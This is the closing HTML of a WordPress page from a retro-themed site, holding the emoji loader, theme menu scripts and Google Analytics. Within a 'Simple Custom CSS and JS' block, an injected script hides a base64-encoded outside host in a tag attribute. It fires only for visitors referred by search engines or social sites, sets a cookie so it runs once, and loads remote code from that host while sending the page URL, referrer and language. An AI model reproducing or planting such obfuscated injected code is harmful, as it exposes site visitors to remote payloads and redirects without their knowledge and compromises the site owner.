n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>